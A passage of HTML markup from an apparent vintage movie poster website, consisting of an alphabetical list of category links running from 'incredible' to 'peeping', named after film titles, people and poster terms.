	<li class="cat-item cat-item-6758"><a href="https://vintagemovieposters.name/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://vintagemovieposters.name/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://vintagemovieposters.name/category/indiana/" >indiana</a>
</li>
	<li class="cat-item cat-item-8385"><a href="https://vintagemovieposters.name/category/inglorious/" >inglorious</a>
</li>
	<li class="cat-item cat-item-5872"><a href="https://vintagemovieposters.name/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-6686"><a href="https://vintagemovieposters.name/category/insanely/" >insanely</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://vintagemovieposters.name/category/inserthalf/" >inserthalf</a>
</li>
	<li class="cat-item cat-item-5030"><a href="https://vintagemovieposters.name/category/interstella/" >interstella</a>
</li>
	<li class="cat-item cat-item-4287"><a href="https://vintagemovieposters.name/category/interview/" >interview</a>
</li>
	<li class="cat-item cat-item-3754"><a href="https://vintagemovieposters.name/category/invasion/" >invasion</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://vintagemovieposters.name/category/investigates/" >investigates</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://vintagemovieposters.name/category/invisible/" >invisible</a>
</li>
	<li class="cat-item cat-item-4594"><a href="https://vintagemovieposters.name/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-6614"><a href="https://vintagemovieposters.name/category/island/" >island</a>
</li>
	<li class="cat-item cat-item-4771"><a href="https://vintagemovieposters.name/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-3946"><a href="https://vintagemovieposters.name/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-4755"><a href="https://vintagemovieposters.name/category/jackal/" >jackal</a>
</li>
	<li class="cat-item cat-item-8355"><a href="https://vintagemovieposters.name/category/jackie/" >jackie</a>
</li>
	<li class="cat-item cat-item-3450"><a href="https://vintagemovieposters.name/category/jackson/" >jackson</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://vintagemovieposters.name/category/jailhouse/" >jailhouse</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://vintagemovieposters.name/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://vintagemovieposters.name/category/jane/" >jane</a>
</li>
	<li class="cat-item cat-item-4774"><a href="https://vintagemovieposters.name/category/janes/" >jane&#039;s</a>
</li>
	<li class="cat-item cat-item-2712"><a href="https://vintagemovieposters.name/category/janis/" >janis</a>
</li>
	<li class="cat-item cat-item-5010"><a href="https://vintagemovieposters.name/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-8242"><a href="https://vintagemovieposters.name/category/jarmusch/" >jarmusch</a>
</li>
	<li class="cat-item cat-item-6825"><a href="https://vintagemovieposters.name/category/jawan/" >jawan</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://vintagemovieposters.name/category/jaws/" >jaws</a>
</li>
	<li class="cat-item cat-item-5288"><a href="https://vintagemovieposters.name/category/jazz/" >jazz</a>
</li>
	<li class="cat-item cat-item-3146"><a href="https://vintagemovieposters.name/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://vintagemovieposters.name/category/jean-paul/" >jean-paul</a>
</li>
	<li class="cat-item cat-item-6771"><a href="https://vintagemovieposters.name/category/jeanette/" >jeanette</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://vintagemovieposters.name/category/jedda/" >jedda</a>
</li>
	<li class="cat-item cat-item-8215"><a href="https://vintagemovieposters.name/category/jemima/" >jemima</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://vintagemovieposters.name/category/jerry/" >jerry</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://vintagemovieposters.name/category/jerzy/" >jerzy</a>
</li>
	<li class="cat-item cat-item-7511"><a href="https://vintagemovieposters.name/category/jesus/" >jesus</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://vintagemovieposters.name/category/jimi/" >jimi</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://vintagemovieposters.name/category/joan/" >joan</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://vintagemovieposters.name/category/joey/" >joey</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://vintagemovieposters.name/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-8091"><a href="https://vintagemovieposters.name/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-3929"><a href="https://vintagemovieposters.name/category/joker/" >joker</a>
</li>
	<li class="cat-item cat-item-8392"><a href="https://vintagemovieposters.name/category/jory/" >jory</a>
</li>
	<li class="cat-item cat-item-7556"><a href="https://vintagemovieposters.name/category/jour/" >jour</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://vintagemovieposters.name/category/journey/" >journey</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://vintagemovieposters.name/category/jurassic/" >jurassic</a>
</li>
	<li class="cat-item cat-item-8301"><a href="https://vintagemovieposters.name/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-4759"><a href="https://vintagemovieposters.name/category/kar-mi/" >kar-mi</a>
</li>
	<li class="cat-item cat-item-5057"><a href="https://vintagemovieposters.name/category/karate/" >karate</a>
</li>
	<li class="cat-item cat-item-8262"><a href="https://vintagemovieposters.name/category/kerwin/" >kerwin</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://vintagemovieposters.name/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-6765"><a href="https://vintagemovieposters.name/category/kikis/" >kiki&#039;s</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://vintagemovieposters.name/category/kill/" >kill</a>
</li>
	<li class="cat-item cat-item-6671"><a href="https://vintagemovieposters.name/category/killed/" >killed</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://vintagemovieposters.name/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-6016"><a href="https://vintagemovieposters.name/category/killing/" >killing</a>
</li>
	<li class="cat-item cat-item-8362"><a href="https://vintagemovieposters.name/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://vintagemovieposters.name/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://vintagemovieposters.name/category/kiss/" >kiss</a>
</li>
	<li class="cat-item cat-item-4296"><a href="https://vintagemovieposters.name/category/konga/" >konga</a>
</li>
	<li class="cat-item cat-item-7695"><a href="https://vintagemovieposters.name/category/krrish/" >krrish</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://vintagemovieposters.name/category/kuwahara/" >kuwahara</a>
</li>
	<li class="cat-item cat-item-7182"><a href="https://vintagemovieposters.name/category/larene/" >l&#039;arene</a>
</li>
	<li class="cat-item cat-item-3773"><a href="https://vintagemovieposters.name/category/lavventura/" >l&#039;avventura</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://vintagemovieposters.name/category/labyrinth/" >labyrinth</a>
</li>
	<li class="cat-item cat-item-3366"><a href="https://vintagemovieposters.name/category/ladies/" >ladies</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://vintagemovieposters.name/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-3193"><a href="https://vintagemovieposters.name/category/ladykillers/" >ladykillers</a>
</li>
	<li class="cat-item cat-item-7717"><a href="https://vintagemovieposters.name/category/lana/" >lana</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://vintagemovieposters.name/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://vintagemovieposters.name/category/lara/" >lara</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://vintagemovieposters.name/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-8284"><a href="https://vintagemovieposters.name/category/largo/" >largo</a>
</li>
	<li class="cat-item cat-item-3643"><a href="https://vintagemovieposters.name/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://vintagemovieposters.name/category/laurel/" >laurel</a>
</li>
	<li class="cat-item cat-item-3989"><a href="https://vintagemovieposters.name/category/laurent/" >laurent</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://vintagemovieposters.name/category/lawrence/" >lawrence</a>
</li>
	<li class="cat-item cat-item-3600"><a href="https://vintagemovieposters.name/category/layers/" >layers</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://vintagemovieposters.name/category/lead/" >lead</a>
</li>
	<li class="cat-item cat-item-5240"><a href="https://vintagemovieposters.name/category/league/" >league</a>
</li>
	<li class="cat-item cat-item-4093"><a href="https://vintagemovieposters.name/category/leagues/" >leagues</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://vintagemovieposters.name/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://vintagemovieposters.name/category/lebanon/" >lebanon</a>
</li>
	<li class="cat-item cat-item-6559"><a href="https://vintagemovieposters.name/category/leda/" >leda</a>
</li>
	<li class="cat-item cat-item-5082"><a href="https://vintagemovieposters.name/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-7296"><a href="https://vintagemovieposters.name/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-8319"><a href="https://vintagemovieposters.name/category/lena/" >lena</a>
</li>
	<li class="cat-item cat-item-3976"><a href="https://vintagemovieposters.name/category/leni/" >leni</a>
</li>
	<li class="cat-item cat-item-4939"><a href="https://vintagemovieposters.name/category/leon/" >leon</a>
</li>
	<li class="cat-item cat-item-6473"><a href="https://vintagemovieposters.name/category/lets/" >let&#039;s</a>
</li>
	<li class="cat-item cat-item-4881"><a href="https://vintagemovieposters.name/category/levis/" >levi&#039;s</a>
</li>
	<li class="cat-item cat-item-6285"><a href="https://vintagemovieposters.name/category/lichtenstein/" >lichtenstein</a>
</li>
	<li class="cat-item cat-item-6639"><a href="https://vintagemovieposters.name/category/lies/" >lies</a>
</li>
	<li class="cat-item cat-item-4047"><a href="https://vintagemovieposters.name/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-6949"><a href="https://vintagemovieposters.name/category/lifetime/" >lifetime</a>
</li>
	<li class="cat-item cat-item-3932"><a href="https://vintagemovieposters.name/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://vintagemovieposters.name/category/linen/" >linen-</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://vintagemovieposters.name/category/linen-backed/" >linen-backed</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://vintagemovieposters.name/category/lion/" >lion</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://vintagemovieposters.name/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://vintagemovieposters.name/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-6734"><a href="https://vintagemovieposters.name/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-5926"><a href="https://vintagemovieposters.name/category/llewyn/" >llewyn</a>
</li>
	<li class="cat-item cat-item-5046"><a href="https://vintagemovieposters.name/category/loan/" >loan</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://vintagemovieposters.name/category/lolita/" >lolita</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://vintagemovieposters.name/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-4212"><a href="https://vintagemovieposters.name/category/lone/" >lone</a>
</li>
	<li class="cat-item cat-item-7607"><a href="https://vintagemovieposters.name/category/loneliness/" >loneliness</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://vintagemovieposters.name/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-4235"><a href="https://vintagemovieposters.name/category/longest/" >longest</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://vintagemovieposters.name/category/lonley/" >lonley</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://vintagemovieposters.name/category/loose/" >loose</a>
</li>
	<li class="cat-item cat-item-3758"><a href="https://vintagemovieposters.name/category/lord/" >lord</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://vintagemovieposters.name/category/lost/" >lost</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://vintagemovieposters.name/category/lot-2/" >lot-2</a>
</li>
	<li class="cat-item cat-item-6928"><a href="https://vintagemovieposters.name/category/lots/" >lots</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://vintagemovieposters.name/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://vintagemovieposters.name/category/loved/" >loved</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://vintagemovieposters.name/category/loving/" >loving</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://vintagemovieposters.name/category/lucasfilm/" >lucasfilm</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://vintagemovieposters.name/category/lucille/" >lucille</a>
</li>
	<li class="cat-item cat-item-7443"><a href="https://vintagemovieposters.name/category/lucky/" >lucky</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://vintagemovieposters.name/category/luis/" >luis</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://vintagemovieposters.name/category/lupin/" >lupin</a>
</li>
	<li class="cat-item cat-item-4417"><a href="https://vintagemovieposters.name/category/macross/" >macross</a>
</li>
	<li class="cat-item cat-item-5993"><a href="https://vintagemovieposters.name/category/madame/" >madame</a>
</li>
	<li class="cat-item cat-item-4979"><a href="https://vintagemovieposters.name/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-7261"><a href="https://vintagemovieposters.name/category/mademoiselle/" >mademoiselle</a>
</li>
	<li class="cat-item cat-item-8368"><a href="https://vintagemovieposters.name/category/madness/" >madness</a>
</li>
	<li class="cat-item cat-item-5165"><a href="https://vintagemovieposters.name/category/madonna/" >madonna</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://vintagemovieposters.name/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-4784"><a href="https://vintagemovieposters.name/category/magician/" >magician</a>
</li>
	<li class="cat-item cat-item-5959"><a href="https://vintagemovieposters.name/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://vintagemovieposters.name/category/magnum/" >magnum</a>
</li>
	<li class="cat-item cat-item-3269"><a href="https://vintagemovieposters.name/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-7524"><a href="https://vintagemovieposters.name/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-4467"><a href="https://vintagemovieposters.name/category/malayalam/" >malayalam</a>
</li>
	<li class="cat-item cat-item-3341"><a href="https://vintagemovieposters.name/category/mall/" >mall</a>
</li>
	<li class="cat-item cat-item-8389"><a href="https://vintagemovieposters.name/category/maltese/" >maltese</a>
</li>
	<li class="cat-item cat-item-8021"><a href="https://vintagemovieposters.name/category/mandalorian/" >mandalorian</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://vintagemovieposters.name/category/manhattan/" >manhattan</a>
</li>
	<li class="cat-item cat-item-7851"><a href="https://vintagemovieposters.name/category/manhunter/" >manhunter</a>
</li>
	<li class="cat-item cat-item-4999"><a href="https://vintagemovieposters.name/category/manichithrathazhu/" >manichithrathazhu</a>
</li>
	<li class="cat-item cat-item-3679"><a href="https://vintagemovieposters.name/category/manifesto/" >manifesto</a>
</li>
	<li class="cat-item cat-item-6053"><a href="https://vintagemovieposters.name/category/maniratnam/" >maniratnam</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://vintagemovieposters.name/category/mans/" >mans</a>
</li>
	<li class="cat-item cat-item-7790"><a href="https://vintagemovieposters.name/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://vintagemovieposters.name/category/maria/" >maria</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://vintagemovieposters.name/category/marijuana/" >marijuana</a>
</li>
	<li class="cat-item cat-item-6365"><a href="https://vintagemovieposters.name/category/marika/" >marika</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://vintagemovieposters.name/category/marilyn/" >marilyn</a>
</li>
	<li class="cat-item cat-item-7564"><a href="https://vintagemovieposters.name/category/marketa/" >marketa</a>
</li>
	<li class="cat-item cat-item-6150"><a href="https://vintagemovieposters.name/category/married/" >married</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://vintagemovieposters.name/category/martial/" >martial</a>
</li>
	<li class="cat-item cat-item-6511"><a href="https://vintagemovieposters.name/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://vintagemovieposters.name/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://vintagemovieposters.name/category/marvelous/" >marvelous</a>
</li>
	<li class="cat-item cat-item-7280"><a href="https://vintagemovieposters.name/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://vintagemovieposters.name/category/masters/" >masters</a>
</li>
	<li class="cat-item cat-item-5933"><a href="https://vintagemovieposters.name/category/masterson/" >masterson</a>
</li>
	<li class="cat-item cat-item-6182"><a href="https://vintagemovieposters.name/category/matilda/" >matilda</a>
</li>
	<li class="cat-item cat-item-8170"><a href="https://vintagemovieposters.name/category/matrix/" >matrix</a>
</li>
	<li class="cat-item cat-item-6157"><a href="https://vintagemovieposters.name/category/mccullochs/" >mccullochs</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://vintagemovieposters.name/category/medea/" >medea</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://vintagemovieposters.name/category/media/" >media</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://vintagemovieposters.name/category/medium/" >medium</a>
</li>
	<li class="cat-item cat-item-7461"><a href="https://vintagemovieposters.name/category/mego/" >mego</a>
</li>
	<li class="cat-item cat-item-4008"><a href="https://vintagemovieposters.name/category/mentor/" >mentor</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://vintagemovieposters.name/category/mercedes-benz/" >mercedes-benz</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://vintagemovieposters.name/category/mermaids/" >mermaids</a>
</li>
	<li class="cat-item cat-item-4263"><a href="https://vintagemovieposters.name/category/metallica/" >metallica</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://vintagemovieposters.name/category/metropolis/" >metropolis</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://vintagemovieposters.name/category/mexican/" >mexican</a>
</li>
	<li class="cat-item cat-item-2537"><a href="https://vintagemovieposters.name/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://vintagemovieposters.name/category/midnight/" >midnight</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://vintagemovieposters.name/category/mighty/" >mighty</a>
</li>
	<li class="cat-item cat-item-5923"><a href="https://vintagemovieposters.name/category/mill/" >mill</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://vintagemovieposters.name/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-6642"><a href="https://vintagemovieposters.name/category/mind/" >mind</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://vintagemovieposters.name/category/minty/" >minty</a>
</li>
	<li class="cat-item cat-item-5970"><a href="https://vintagemovieposters.name/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-5724"><a href="https://vintagemovieposters.name/category/miracles/" >miracles</a>
</li>
	<li class="cat-item cat-item-5790"><a href="https://vintagemovieposters.name/category/mirror/" >mirror</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://vintagemovieposters.name/category/misfits/" >misfits</a>
</li>
	<li class="cat-item cat-item-5226"><a href="https://vintagemovieposters.name/category/mission/" >mission</a>
</li>
	<li class="cat-item cat-item-6569"><a href="https://vintagemovieposters.name/category/mistakes/" >mistakes</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://vintagemovieposters.name/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-5503"><a href="https://vintagemovieposters.name/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-6653"><a href="https://vintagemovieposters.name/category/modesty/" >modesty</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://vintagemovieposters.name/category/mole/" >mole</a>
</li>
	<li class="cat-item cat-item-4052"><a href="https://vintagemovieposters.name/category/mondo/" >mondo</a>
</li>
	<li class="cat-item cat-item-6600"><a href="https://vintagemovieposters.name/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-8338"><a href="https://vintagemovieposters.name/category/monkey/" >monkey</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://vintagemovieposters.name/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-7350"><a href="https://vintagemovieposters.name/category/moonraker/" >moonraker</a>
</li>
	<li class="cat-item cat-item-8185"><a href="https://vintagemovieposters.name/category/moonrise/" >moonrise</a>
</li>
	<li class="cat-item cat-item-5797"><a href="https://vintagemovieposters.name/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://vintagemovieposters.name/category/morning/" >morning</a>
</li>
	<li class="cat-item cat-item-5092"><a href="https://vintagemovieposters.name/category/morocco/" >morocco</a>
</li>
	<li class="cat-item cat-item-5429"><a href="https://vintagemovieposters.name/category/morozko/" >morozko</a>
</li>
	<li class="cat-item cat-item-7424"><a href="https://vintagemovieposters.name/category/morricone/" >morricone</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://vintagemovieposters.name/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-6452"><a href="https://vintagemovieposters.name/category/motel/" >motel</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://vintagemovieposters.name/category/mothers/" >mothers</a>
</li>
	<li class="cat-item cat-item-1430"><a href="https://vintagemovieposters.name/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-6540"><a href="https://vintagemovieposters.name/category/mouth/" >mouth</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://vintagemovieposters.name/category/movie/" >movie</a>
</li>
	<li class="cat-item cat-item-6786"><a href="https://vintagemovieposters.name/category/moviea/" >moviea</a>
</li>
	<li class="cat-item cat-item-6775"><a href="https://vintagemovieposters.name/category/moviefarewell/" >moviefarewell</a>
</li>
	<li class="cat-item cat-item-7577"><a href="https://vintagemovieposters.name/category/movieposter/" >movieposter</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://vintagemovieposters.name/category/movies/" >movies</a>
</li>
	<li class="cat-item cat-item-4549"><a href="https://vintagemovieposters.name/category/muddy/" >muddy</a>
</li>
	<li class="cat-item cat-item-5196"><a href="https://vintagemovieposters.name/category/muhammad/" >muhammad</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://vintagemovieposters.name/category/mummy/" >mummy</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://vintagemovieposters.name/category/mummys/" >mummy&#039;s</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://vintagemovieposters.name/category/munster/" >munster</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://vintagemovieposters.name/category/murder/" >murder</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://vintagemovieposters.name/category/murders/" >murders</a>
</li>
	<li class="cat-item cat-item-6673"><a href="https://vintagemovieposters.name/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-4111"><a href="https://vintagemovieposters.name/category/music/" >music</a>
</li>
	<li class="cat-item cat-item-7859"><a href="https://vintagemovieposters.name/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-7113"><a href="https://vintagemovieposters.name/category/mutagents/" >mutagents</a>
</li>
	<li class="cat-item cat-item-7389"><a href="https://vintagemovieposters.name/category/mutiny/" >mutiny</a>
</li>
	<li class="cat-item cat-item-5683"><a href="https://vintagemovieposters.name/category/mystere/" >mystere</a>
</li>
	<li class="cat-item cat-item-6314"><a href="https://vintagemovieposters.name/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-5497"><a href="https://vintagemovieposters.name/category/native/" >native</a>
</li>
	<li class="cat-item cat-item-6311"><a href="https://vintagemovieposters.name/category/nauris/" >nauris</a>
</li>
	<li class="cat-item cat-item-6718"><a href="https://vintagemovieposters.name/category/naymychka/" >naymychka</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://vintagemovieposters.name/category/neighbor/" >neighbor</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://vintagemovieposters.name/category/neil/" >neil</a>
</li>
	<li class="cat-item cat-item-6164"><a href="https://vintagemovieposters.name/category/nesting/" >nesting</a>
</li>
	<li class="cat-item cat-item-3618"><a href="https://vintagemovieposters.name/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-6160"><a href="https://vintagemovieposters.name/category/neverending/" >neverending</a>
</li>
	<li class="cat-item cat-item-4319"><a href="https://vintagemovieposters.name/category/newsroom/" >newsroom</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://vintagemovieposters.name/category/niagara/" >niagara</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://vintagemovieposters.name/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://vintagemovieposters.name/category/nightmare/" >nightmare</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://vintagemovieposters.name/category/nike-barkley/" >nike-barkley</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://vintagemovieposters.name/category/noblespirit/" >noblespirit</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://vintagemovieposters.name/category/nora/" >nora</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://vintagemovieposters.name/category/noriyoshi/" >noriyoshi</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://vintagemovieposters.name/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-8296"><a href="https://vintagemovieposters.name/category/nosferatu/" >nosferatu</a>
</li>
	<li class="cat-item cat-item-4570"><a href="https://vintagemovieposters.name/category/nostalgia/" >nostalgia</a>
</li>
	<li class="cat-item cat-item-6730"><a href="https://vintagemovieposters.name/category/nostalgic/" >nostalgic</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://vintagemovieposters.name/category/notorious/" >notorious</a>
</li>
	<li class="cat-item cat-item-6093"><a href="https://vintagemovieposters.name/category/notre-dame/" >notre-dame</a>
</li>
	<li class="cat-item cat-item-7202"><a href="https://vintagemovieposters.name/category/nuts/" >nuts</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://vintagemovieposters.name/category/oceans/" >oceans</a>
</li>
	<li class="cat-item cat-item-4113"><a href="https://vintagemovieposters.name/category/octopussy/" >octopussy</a>
</li>
	<li class="cat-item cat-item-6751"><a href="https://vintagemovieposters.name/category/olderwomen/" >olderwomen</a>
</li>
	<li class="cat-item cat-item-4734"><a href="https://vintagemovieposters.name/category/oleti/" >oleti</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://vintagemovieposters.name/category/oliver/" >oliver</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://vintagemovieposters.name/category/once/" >once</a>
</li>
	<li class="cat-item cat-item-4968"><a href="https://vintagemovieposters.name/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-3576"><a href="https://vintagemovieposters.name/category/order/" >order</a>
</li>
	<li class="cat-item cat-item-8287"><a href="https://vintagemovieposters.name/category/orfeu/" >orfeu</a>
</li>
	<li class="cat-item cat-item-4797"><a href="https://vintagemovieposters.name/category/orgreave/" >orgreave</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://vintagemovieposters.name/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://vintagemovieposters.name/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1496"><a href="https://vintagemovieposters.name/category/original61/" >original&#039;61</a>
</li>
	<li class="cat-item cat-item-4472"><a href="https://vintagemovieposters.name/category/outer/" >outer</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://vintagemovieposters.name/category/outlaw/" >outlaw</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://vintagemovieposters.name/category/outsiders/" >outsiders</a>
</li>
	<li class="cat-item cat-item-3419"><a href="https://vintagemovieposters.name/category/ozzy/" >ozzy</a>
</li>
	<li class="cat-item cat-item-6087"><a href="https://vintagemovieposters.name/category/ptang/" >p&#039;tang</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://vintagemovieposters.name/category/pacific/" >pacific</a>
</li>
	<li class="cat-item cat-item-8366"><a href="https://vintagemovieposters.name/category/pacifica/" >pacifica</a>
</li>
	<li class="cat-item cat-item-7053"><a href="https://vintagemovieposters.name/category/pacino/" >pacino</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://vintagemovieposters.name/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://vintagemovieposters.name/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-7949"><a href="https://vintagemovieposters.name/category/pajama/" >pajama</a>
</li>
	<li class="cat-item cat-item-7918"><a href="https://vintagemovieposters.name/category/pale/" >pale</a>
</li>
	<li class="cat-item cat-item-6137"><a href="https://vintagemovieposters.name/category/palm/" >palm</a>
</li>
	<li class="cat-item cat-item-7886"><a href="https://vintagemovieposters.name/category/papa/" >papa</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://vintagemovieposters.name/category/paper/" >paper</a>
</li>
	<li class="cat-item cat-item-3884"><a href="https://vintagemovieposters.name/category/paramount/" >paramount</a>
</li>
	<li class="cat-item cat-item-6098"><a href="https://vintagemovieposters.name/category/park/" >park</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://vintagemovieposters.name/category/party/" >party</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://vintagemovieposters.name/category/passion/" >passion</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://vintagemovieposters.name/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-3750"><a href="https://vintagemovieposters.name/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-4662"><a href="https://vintagemovieposters.name/category/pedacito/" >pedacito</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://vintagemovieposters.name/category/peeping/" >peeping</a>
</li>
